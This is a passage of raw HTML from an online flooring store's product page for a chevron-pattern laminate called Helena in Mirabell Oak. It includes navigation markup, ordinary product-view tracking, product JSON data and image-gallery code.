                  <svg class="placeholder--image placeholder--content-image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                </div>

              <div class="search-flydown--product-text">
                <span class="search-flydown--product-title placeholder--content-text"></span>
                <span class="search-flydown--product-price placeholder--content-text"></span>
              </div>
            </a>
          
            <a class="search-flydown--product search-flydown--product" href="#" aria-hidden="true" tabindex="-1">
                <span class="visually-hidden">Search result placeholder</span>
                <div class="search-flydown--product-image">
                  <svg class="placeholder--image placeholder--content-image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                </div>

              <div class="search-flydown--product-text">
                <span class="search-flydown--product-title placeholder--content-text"></span>
                <span class="search-flydown--product-price placeholder--content-text"></span>
              </div>
            </a>
          
        </div>
      </div>

      <div
        class="
          search-flydown--results
          search-flydown--results--content-enabled
        "
        data-live-search-results
      ></div>

      
    </div>
  </form>
</div>

        <button class="site-header-button site-header-search-close" data-search-close>
                                                                                              <svg class="icon-search-close "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">          <title>Translation missing: en.general.icons.icon_search_close icon</title>        <path d="M17 1L1 17" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/>      <path d="M1 1L17 17" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/>    </svg>                    

          <span class="visually-hidden">Close search</span>
        </button>
      </div>
    </div>

    <div class="site-header-main-actions">
      


      

      <button class="site-header-button site-header-search-button" data-search-toggle>
        <div class="site-header-icon site-header-search-icon" tabindex="-1">
          <span class="search-icon">
                                                                                              <svg class="icon-search "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="21" height="24" viewBox="0 0 21 24" fill="none">          <title>Search icon</title>        <path d="M19.5 21.5L13.6155 15.1628" stroke="currentColor" stroke-width="1.75"/>      <circle cx="9.5" cy="9.5" r="7" stroke="currentColor" stroke-width="1.75"/>    </svg>                      

            <span class="visually-hidden">Search</span>
          </span>
        </div>
      </button>

      
        <a class="site-header-button site-header-account-button" href="/account">
          <div class="site-header-icon site-header-account-icon">
                        <svg class="icon-account "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">          <title>Account icon</title>        <path d="M20.5 19.5V21.525C20.5 21.5802 20.4552 21.625 20.4 21.625H3.6C3.54477 21.625 3.5 21.5802 3.5 21.525V19.5C3.5 18.3728 3.94777 17.2918 4.7448 16.4948C5.54183 15.6978 6.62283 15.25 7.75 15.25H16.25C17.3772 15.25 18.4582 15.6978 19.2552 16.4948C20.0522 17.2918 20.5 18.3728 20.5 19.5Z" stroke="currentColor" stroke-width="1.75"/>      <path d="M12 11C14.3472 11 16.25 9.09721 16.25 6.75C16.25 4.40279 14.3472 2.5 12 2.5C9.65279 2.5 7.75 4.40279 7.75 6.75C7.75 9.09721 9.65279 11 12 11Z" stroke="currentColor" stroke-width="1.75" stroke-linejoin="round"/>    </svg>                                                                                            

            <span class="visually-hidden">View account</span>
          </div>
        </a>
      

      <a class="site-header-button site-header-cart-button" href="/cart">
        <div class="site-header-icon site-header-cart-icon">
          <span
            class="site-header-cart--count "
            data-header-cart-count="">
          </span>

                          <svg class="icon-bag "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="19" height="24" viewBox="0 0 19 24" fill="none">          <title>Cart icon</title>        <path d="M1.75 6.75H17.25V21.75H1.75V6.75Z" stroke="currentColor" stroke-width="1.5"/>      <path d="M13 10.5V5.5C13 2.83333 11.4444 1.5 9.5 1.5C7.55556 1.5 6 2.83333 6 5.5L6 10.5" stroke="currentColor" stroke-width="1.5"/>    </svg>                                                                                        

          <span class="visually-hidden">View cart</span>
        </div>
      </a>
    </div>
  </div>

  <div class="site-mobile-nav" id="site-mobile-nav" data-mobile-nav tabindex="0">
  <div class="mobile-nav-panel" data-mobile-nav-panel>

    







<ul class="site-header-actions" data-header-actions>
  
    
      <li class="site-header-account-link">
        <a href="/account/login">
          Login
        </a>
      </li>
    
  

  
    <li class="site-header-currency-converter">
      

    </li>
  
</ul>


    <a
      class="mobile-nav-close"
      href="#site-header-nav"
      data-mobile-nav-close>
                                                                      <svg class="icon-menu-close "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">          <title>Close icon</title>        <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 7.73744L1.61872 12.6187L0.381283 11.3813L5.26256 6.50001L0.381283 1.61872L1.61872 0.381287L6.5 5.26257L11.3813 0.381287L12.6187 1.61872L7.73744 6.5L12.6187 11.3813L11.3813 12.6187L6.5 7.73744Z" fill="currentColor"/>    </svg>                                        

      <span class="visually-hidden">Close</span>
    </a>

    <div class="mobile-nav-content">
      




<ul
  class="navmenu navmenu-depth-1"
  data-navmenu
  aria-label="Main menu"
>
  
    
    

    
    
    
    <li
      class="navmenu-item      navmenu-item-parent      navmenu-id-all-products      "
      
      data-navmenu-parent
      
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="/collections/all-products"
        
          aria-haspopup="true"
          aria-expanded="false"
        
        
        
          role="button"
        
        aria-label="All Products"
      >
        All Products
        
      </a>

      
        

<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-1">
      
                                    <svg class="icon-chevron-down-small "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="8" height="6" viewBox="0 0 8 6" fill="none">          <title>Chevron down icon</title>        <path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>      <path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>    </svg>                                                                          

    </span>
    <span class="visually-hidden">All Products</span>
  </div>
</button>

      

      
        





<ul
  class="navmenu navmenu-depth-2 navmenu-submenu"
  data-navmenu
  
    data-navmenu-submenu
    aria-label="submenu"
  
  aria-label="Main menu"
>
  
    

      

      
      

      
        <li
          class="navmenu-item navmenu-id-best-sellers"
        >
          <a
            class="navmenu-link"
            href="/collections/best-sellers"
            
          >
            Best Sellers
          </a>
        </li>
      
    
  
    

      

      
      

      
        <li
          class="navmenu-item navmenu-id-carpet"
        >
          <a
            class="navmenu-link"
            href="/collections/carpet"
            
          >
            Carpet
          </a>
        </li>
      
    
  
    

      

      
      

      
        <li
          class="navmenu-item navmenu-id-hardwood"
        >
          <a
            class="navmenu-link"
            href="/collections/hardwood"
            
          >
            Hardwood
          </a>
        </li>
      
    
  
    

      

      
      

      
        <li
          class="navmenu-item navmenu-id-laminate"
        >
          <a
            class="navmenu-link"
            href="/collections/laminate"
            
          >
            Laminate
          </a>
        </li>
      
    
  
    

      

      
      

      
        <li
          class="navmenu-item navmenu-id-luxury-vinyl-plank"
        >
          <a
            class="navmenu-link"
            href="/collections/luxury-vinyl-plank"
            
          >
            Luxury Vinyl Plank
          </a>
        </li>
      
    
  
</ul>

      
    </li>
  
    
    

    
    
    
    <li
      class="navmenu-item            navmenu-id-flooring-visualizer      "
      
      
      
    >
      <a
        class="navmenu-link  "
        href="/pages/flooring-visualizer"
        
        
        
        aria-label="Flooring Visualizer"
      >
        Flooring Visualizer
        
      </a>

      

      
    </li>
  
    
    

    
    
    
    <li
      class="navmenu-item            navmenu-id-the-newton-promise      "
      
      
      
    >
      <a
        class="navmenu-link  "
        href="/pages/the-newton-promise"
        
        
        
        aria-label="The Newton Promise"
      >
        The Newton Promise
        
      </a>

      

      
    </li>
  
    
    

    
    
    
    <li
      class="navmenu-item            navmenu-id-find-a-retailer      "
      
      
      
    >
      <a
        class="navmenu-link  "
        href="/pages/find-a-retailer"
        
        
        
        aria-label="Find A Retailer"
      >
        Find A Retailer
        
      </a>

      

      
    </li>
  
    
    

    
    
    
    <li
      class="navmenu-item            navmenu-id-contact-us      "
      
      
      
    >
      <a
        class="navmenu-link  "
        href="/pages/contact-us"
        
        
        
        aria-label="Contact Us"
      >
        Contact Us
        
      </a>

      

      
    </li>
  
</ul>

    </div>

  </div>

  <div class="mobile-nav-overlay" data-mobile-nav-overlay></div>
</div>

</header>

</div>
      

    

    <main id="site-main" class="site-main" aria-label="Main content" tabindex="-1">
      
      <div id="shopify-section-template--19275356668081__main" class="shopify-section product--section">
<script type="text/javascript">
  var _learnq = _learnq || [];

  var item = {
    Name: "Helena in Mirabell Oak",
    ProductID: 7093111226545,
    Categories: ["All Products","Best Sellers","Hard Surface","Laminate"],
    ImageURL: "https://www.newtonproducts.com/cdn/shop/products/K4379_Dielenkreuz_grande.jpg?v=1735927850",
    URL: "https://www.newtonproducts.com/products/newton-helena-in-mirabell-oak",
    Brand: "Newton",
    Price: "$3.00",
    CompareAtPrice: "$0.00"
  };

  _learnq.push(['track', 'Viewed Product', item]);
  _learnq.push(['trackViewedItem', {
    Title: item.Name,
    ItemId: item.ProductID,
    Categories: item.Categories,
    ImageUrl: item.ImageURL,
    Url: item.URL,
    Metadata: {
      Brand: item.Brand,
      Price: item.Price,
      CompareAtPrice: item.CompareAtPrice
    }
  }]);
</script>



<script
  type="application/json"
  data-section-type="static-product"
  data-section-id="template--19275356668081__main"
  data-section-data
>
  {
    "settings": {
      "cart_redirection": false,
      "layout": "layout--three-col",
      "money_format": "${{amount}}",
      "enable_video_autoplay": false,
      "enable_image_zoom": false,		
      "image_zoom_level": "min",
      "enableTurbolinks": false,
      "enableHistory": true,
      "enableSwatches": true
    },
    "context": {
      "product_available": "Add to cart",
      "product_unavailable": "Sold out"
    },
    "product": {"id":7093111226545,"title":"Helena in Mirabell Oak","handle":"newton-helena-in-mirabell-oak","description":"\u003cp\u003eThe Helena collection features a classy chevron wood pattern with authentic hardwood textures and finish options. Wide planks highlight the floor‚Äö√†√∂‚àö√òs eye-catching look. Each floor is made in Europe and carries a GreenGuard Gold low-VOC certification. Helena collection floors can be installed in both residential and light commercial spaces.\u003c\/p\u003e","published_at":"2022-01-18T15:01:39-05:00","created_at":"2022-01-07T19:21:23-05:00","vendor":"Newton","type":"Laminate","tags":["Price_$$","Product Type_Laminate","sample","Width_9.6\""],"price":300,"price_min":300,"price_max":300,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41275909177521,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"N-K4379RH-K","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Helena in Mirabell Oak","public_title":null,"options":["Default Title"],"price":300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.newtonproducts.com\/cdn\/shop\/products\/K4379_Dielenkreuz.jpg?v=1735927850","\/\/www.newtonproducts.com\/cdn\/shop\/products\/ScreenShot2022-10-12at12.09.40PM.png?v=1735927850","\/\/www.newtonproducts.com\/cdn\/shop\/files\/Durability-4v3_92608784-2338-4f9e-a0e6-75be187753f1.png?v=1735927849","\/\/www.newtonproducts.com\/cdn\/shop\/files\/2._Pet_Friendly_ab71e94e-cba6-4fb2-bed8-942d78a71ac0.png?v=1735927849","\/\/www.newtonproducts.com\/cdn\/shop\/files\/Green_Guard_Gold_f26b3e39-0bb9-4a56-b0c6-cc9cd4294ff8.png?v=1735927849"],"featured_image":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/K4379_Dielenkreuz.jpg?v=1735927850","options":["Title"],"media":[{"alt":"Helena in Mirabell Oak Laminate flooring by Newton","id":23823296725169,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/K4379_Dielenkreuz.jpg?v=1735927850"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/K4379_Dielenkreuz.jpg?v=1735927850","width":500},{"alt":null,"id":25014514843825,"position":2,"preview_image":{"aspect_ratio":1.068,"height":723,"width":772,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/ScreenShot2022-10-12at12.09.40PM.png?v=1735927850"},"aspect_ratio":1.068,"height":723,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/ScreenShot2022-10-12at12.09.40PM.png?v=1735927850","width":772},{"alt":null,"id":29795043737777,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2084,"width":2084,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/Durability-4v3_92608784-2338-4f9e-a0e6-75be187753f1.png?v=1735927849"},"aspect_ratio":1.0,"height":2084,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/Durability-4v3_92608784-2338-4f9e-a0e6-75be187753f1.png?v=1735927849","width":2084},{"alt":null,"id":29795043770545,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/2._Pet_Friendly_ab71e94e-cba6-4fb2-bed8-942d78a71ac0.png?v=1735927849"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/2._Pet_Friendly_ab71e94e-cba6-4fb2-bed8-942d78a71ac0.png?v=1735927849","width":500},{"alt":null,"id":29795043803313,"position":5,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/Green_Guard_Gold_f26b3e39-0bb9-4a56-b0c6-cc9cd4294ff8.png?v=1735927849"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/Green_Guard_Gold_f26b3e39-0bb9-4a56-b0c6-cc9cd4294ff8.png?v=1735927849","width":500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThe Helena collection features a classy chevron wood pattern with authentic hardwood textures and finish options. Wide planks highlight the floor‚Äö√†√∂‚àö√òs eye-catching look. Each floor is made in Europe and carries a GreenGuard Gold low-VOC certification. Helena collection floors can be installed in both residential and light commercial spaces.\u003c\/p\u003e"}
    ,
  "recently_viewed_info": {
    "handle": "newton-helena-in-mirabell-oak"
  },
  "time": {
    "second": "second",
    "seconds": "seconds",
    "minute": "minute",
    "minutes": "minutes",
    "hour": "hour",
    "hours": "hours",
    "ago": "ago"
  },
  "product_card_settings": {
    "emphasize_price": false,
    "sale_badge": true,
    "sale_badge_style": "percentile"
  }
  }
</script>


  <nav
    class="breadcrumbs-container"
    aria-label="Breadcrumbs"
  >
    <a href="/">Home</a>
    

      <span class="breadcrumbs-delimiter" aria-hidden="true">
                                      <svg class="icon-chevron-down-thin "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5" fill="none">          <title>Chevron down icon</title>        <path d="M0.5 0.5L4 4L7.5 0.5" stroke="currentColor" stroke-width="1.25"/>    </svg>                                                                        

    </span>
      <a href="/collections/all" title="">All Products</a>
    
      
      <span class="breadcrumbs-delimiter" aria-hidden="true">
                                      <svg class="icon-chevron-down-thin "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5" fill="none">          <title>Chevron down icon</title>        <path d="M0.5 0.5L4 4L7.5 0.5" stroke="currentColor" stroke-width="1.25"/>    </svg>                                                                        

    </span>
      <span>Helena in Mirabell Oak</span>

    
  </nav>

<section
  class="
    product--container
    layout--three-col
    
    custom-product--newton-helena-in-mirabell-oak
    custom-collection--all-products custom-collection--best-sellers custom-collection--hard-surface custom-collection--laminate 
  "
  data-product-wrapper
>
  






























  

  


<article class="product--outer">
  
  <div class="product-gallery" data-product-gallery>
    <div
  class="product-gallery--slider      product-gallery--has-images    product-gallery--style-natural  "
  data-product-slider
  aria-label="Helena in Mirabell Oak image. Click or Scroll to Zoom."
>
  








<figure
    class="
    product-gallery--image
    
        image--selected
    
    "
    data-original-image="//www.newtonproducts.com/cdn/shop/products/K4379_Dielenkreuz.jpg?v=1735927850"
    data-product-image="31492315906225"
    data-product-image-index="0"
    
        data-product-image-zoom
    
    tabindex="-1"
    
>
    <div
    class="product-galley--image-background"
    
    data-image="//www.newtonproducts.com/cdn/shop/products/K4379_Dielenkreuz_1800x1800.jpg?v=1735927850"
    >
    
        
        

  
    <noscript data-rimg-noscript>
      <img
        
          src="//www.newtonproducts.com/cdn/shop/products/K4379_Dielenkreuz_500x500.jpg?v=1735927850"
        

        alt="Helena in Mirabell Oak Laminate flooring by Newton"
        data-rimg="noscript"
        srcset="//www.newtonproducts.com/cdn/shop/products/K4379_Dielenkreuz_500x500.jpg?v=1735927850 1x"
        
        
        
      >
    </noscript>
  

  <img
    
      src="//www.newtonproducts.com/cdn/shop/products/K4379_Dielenkreuz_500x500.jpg?v=1735927850"
    
    alt="Helena in Mirabell Oak Laminate flooring by Newton"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//www.newtonproducts.com/cdn/shop/products/K4379_Dielenkreuz_{size}.jpg?v=1735927850"
      data-rimg-max="500x500"
      data-rimg-crop=""
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
    

    
    
    
  >



  <div data-rimg-canvas></div>

    
    </div>
</figure>








<figure
    class="
    product-gallery--image
    
    "
    data-original-image="//www.newtonproducts.com/cdn/shop/products/ScreenShot2022-10-12at12.09.40PM.png?v=1735927850"
    data-product-image="32627512934577"
    data-product-image-index="1"
    
        data-product-image-zoom
    
    tabindex="-1"
    
        aria-hidden="true"
    
>
    <div
    class="product-galley--image-background"
    
    data-image="//www.newtonproducts.com/cdn/shop/products/ScreenShot2022-10-12at12.09.40PM_1800x1800.png?v=1735927850"
    >
    
        
        

  
    <noscript data-rimg-noscript>
      <img
        
          src="//www.newtonproducts.com/cdn/shop/products/ScreenShot2022-10-12at12.09.40PM_748x700.png?v=1735927850"
        

        alt="Helena in Mirabell Oak"
        data-rimg="noscript"
        srcset="//www.newtonproducts.com/cdn/shop/products/ScreenShot2022-10-12at12.09.40PM_748x700.png?v=1735927850 1x, //www.newtonproducts.com/cdn/shop/products/ScreenShot2022-10-12at12.09.40PM_770x721.png?v=1735927850 1.03x"
        
        
        
      >
    </noscript>
  

  <img
    
      src="//www.newtonproducts.com/cdn/shop/products/ScreenShot2022-10-12at12.09.40PM_748x700.png?v=1735927850"
    
    alt="Helena in Mirabell Oak"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//www.newtonproducts.com/cdn/shop/products/ScreenShot2022-10-12at12.09.40PM_{size}.png?v=1735927850"
      data-rimg-max="772x723"
      data-rimg-crop=""
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='748'%20height='700'></svg>"
    

    
    
    
  >



  <div data-rimg-canvas></div>

    
    </div>
</figure>








<figure
    class="
    product-gallery--image
    
    "
    data-original-image="//www.newtonproducts.com/cdn/shop/files/Durability-4v3_92608784-2338-4f9e-a0e6-75be187753f1.png?v=1735927849"
    data-product-image="37703390855345"
    data-product-image-index="2"
    
        data-product-image-zoom
    
    tabindex="-1"
    
        aria-hidden="true"
    
>
    <div
    class="product-galley--image-background"
    
    data-image="//www.newtonproducts.com/cdn/shop/files/Durability-4v3_92608784-2338-4f9e-a0e6-75be187753f1_1800x1800.png?v=1735927849"
    >
    
        
        

  
    <noscript data-rimg-noscript>
      <img
        
          src="//www.newtonproducts.com/cdn/shop/files/Durability-4v3_92608784-2338-4f9e-a0e6-75be187753f1_700x700.png?v=1735927849"
        

        alt="Helena in Mirabell Oak"
        data-rimg="noscript"
        srcset="//www.newtonproducts.com/cdn/shop/files/Durability-4v3_92608784-2338-4f9e-a0e6-75be187753f1_700x700.png?v=1735927849 1x, //www.newtonproducts.com/cdn/shop/files/Durability-4v3_92608784-2338-4f9e-a0e6-75be187753f1_1400x1400.png?v=1735927849 2x, //www.newtonproducts.com/cdn/shop/files/Durability-4v3_92608784-2338-4f9e-a0e6-75be187753f1_2079x2079.png?v=1735927849 2.97x"
        
        
        
      >
    </noscript>
  

  <img
    
      src="//www.newtonproducts.com/cdn/shop/files/Durability-4v3_92608784-2338-4f9e-a0e6-75be187753f1_700x700.png?v=1735927849"
    
    alt="Helena in Mirabell Oak"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//www.newtonproducts.com/cdn/shop/files/Durability-4v3_92608784-2338-4f9e-a0e6-75be187753f1_{size}.png?v=1735927849"
      data-rimg-max="2084x2084"
      data-rimg-crop=""
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='700'%20height='700'></svg>"
    

    
    
    
  >



  <div data-rimg-canvas></div>

    
    </div>
</figure>








<figure
    class="
    product-gallery--image
    
    "
    data-original-image="//www.newtonproducts.com/cdn/shop/files/2._Pet_Friendly_ab71e94e-cba6-4fb2-bed8-942d78a71ac0.png?v=1735927849"
    data-product-image="37703390888113"
    data-product-image-index="3"
    
        data-product-image-zoom
    
    tabindex="-1"
    
        aria-hidden="true"
    
>
    <div
    class="product-galley--image-background"
    
    data-image="//www.newtonproducts.com/cdn/shop/files/2._Pet_Friendly_ab71e94e-cba6-4fb2-bed8-942d78a71ac0_1800x1800.png?v=1735927849"
    >
    
        
        

  
    <noscript data-rimg-noscript>
      <img
        
          src="//www.newtonproducts.com/cdn/shop/files/2._Pet_Friendly_ab71e94e-cba6-4fb2-bed8-942d78a71ac0_500x500.png?v=1735927849"
        

        alt="Helena in Mirabell Oak"
        data-rimg="noscript"
        srcset="//www.newtonproducts.com/cdn/shop/files/2._Pet_Friendly_ab71e94e-cba6-4fb2-bed8-942d78a71ac0_500x500.png?v=1735927849 1x"
        
        
        
      >
    </noscript>
  

  <img
    
      src="//www.newtonproducts.com/cdn/shop/files/2._Pet_Friendly_ab71e94e-cba6-4fb2-bed8-942d78a71ac0_500x500.png?v=1735927849"
    
    alt="Helena in Mirabell Oak"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//www.newtonproducts.com/cdn/shop/files/2._Pet_Friendly_ab71e94e-cba6-4fb2-bed8-942d78a71ac0_{size}.png?v=1735927849"
      data-rimg-max="500x500"
      data-rimg-crop=""
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
    

    
    
    
  >



  <div data-rimg-canvas></div>

    
    </div>
</figure>








<figure
    class="
    product-gallery--image
    
    "
    data-original-image="//www.newtonproducts.com/cdn/shop/files/Green_Guard_Gold_f26b3e39-0bb9-4a56-b0c6-cc9cd4294ff8.png?v=1735927849"
    data-product-image="37703390920881"
    data-product-image-index="4"
    
        data-product-image-zoom
    
    tabindex="-1"
    
        aria-hidden="true"
    
>
    <div
    class="product-galley--image-background"
    
    data-image="//www.newtonproducts.com/cdn/shop/files/Green_Guard_Gold_f26b3e39-0bb9-4a56-b0c6-cc9cd4294ff8_1800x1800.png?v=1735927849"
    >
    
        
        

  
    <noscript data-rimg-noscript>
      <img
        
          src="//www.newtonproducts.com/cdn/shop/files/Green_Guard_Gold_f26b3e39-0bb9-4a56-b0c6-cc9cd4294ff8_500x500.png?v=1735927849"
        

        alt="Helena in Mirabell Oak"
        data-rimg="noscript"
        srcset="//www.newtonproducts.com/cdn/shop/files/Green_Guard_Gold_f26b3e39-0bb9-4a56-b0c6-cc9cd4294ff8_500x500.png?v=1735927849 1x"
        
        
        
      >
    </noscript>
  

  <img
    
      src="//www.newtonproducts.com/cdn/shop/files/Green_Guard_Gold_f26b3e39-0bb9-4a56-b0c6-cc9cd4294ff8_500x500.png?v=1735927849"
    
    alt="Helena in Mirabell Oak"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//www.newtonproducts.com/cdn/shop/files/Green_Guard_Gold_f26b3e39-0bb9-4a56-b0c6-cc9cd4294ff8_{size}.png?v=1735927849"
      data-rimg-max="500x500"
      data-rimg-crop=""
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
    

    
    
    
  >



  <div data-rimg-canvas></div>

    
    </div>
</figure>
</div>


  <div
    class="product-gallery--navigation"
    data-product-slider-pagination
    aria-label="Product thumbnails"
  >








<button
    class="product-gallery--thumbnail-trigger thumbnail--selected"
    data-product-thumbnail="0"
    type="button"
    aria-label="thumbnail gallery"
>
    <span class="product-gallery--thumbnail-span" tabindex="-1">
    
        

  

  <img
    
      src="//www.newtonproducts.com/cdn/shop/products/K4379_Dielenkreuz_66x66.jpg?v=1735927850"
    
    alt="Helena in Mirabell Oak Laminate flooring by Newton"

    
      data-rimg
      srcset="//www.newtonproducts.com/cdn/shop/products/K4379_Dielenkreuz_66x66.jpg?v=1735927850 1x, //www.newtonproducts.com/cdn/shop/products/K4379_Dielenkreuz_132x132.jpg?v=1735927850 2x, //www.newtonproducts.com/cdn/shop/products/K4379_Dielenkreuz_198x198.jpg?v=1735927850 3x, //www.newtonproducts.com/cdn/shop/products/K4379_Dielenkreuz_264x264.jpg?v=1735927850 4x"
    

    class="product-gallery--thumbnail"
    
    
  >



    
    </span>
</button>








<button
    class="product-gallery--thumbnail-trigger "
    data-product-thumbnail="1"
    type="button"
    aria-label="thumbnail gallery"
>
    <span class="product-gallery--thumbnail-span" tabindex="-1">
    
        

  

  <img
    
      src="//www.newtonproducts.com/cdn/shop/products/ScreenShot2022-10-12at12.09.40PM_71x66.png?v=1735927850"
    
    alt="Helena in Mirabell Oak"

    
      data-rimg
      srcset="//www.newtonproducts.com/cdn/shop/products/ScreenShot2022-10-12at12.09.40PM_71x66.png?v=1735927850 1x, //www.newtonproducts.com/cdn/shop/products/ScreenShot2022-10-12at12.09.40PM_142x132.png?v=1735927850 2x, //www.newtonproducts.com/cdn/shop/products/ScreenShot2022-10-12at12.09.40PM_213x198.png?v=1735927850 3x, //www.newtonproducts.com/cdn/shop/products/ScreenShot2022-10-12at12.09.40PM_284x264.png?v=1735927850 4x"
    

    class="product-gallery--thumbnail"
    
    
  >



    
    </span>
</button>








<button
    class="product-gallery--thumbnail-trigger "
    data-product-thumbnail="2"
    type="button"
    aria-label="thumbnail gallery"
>
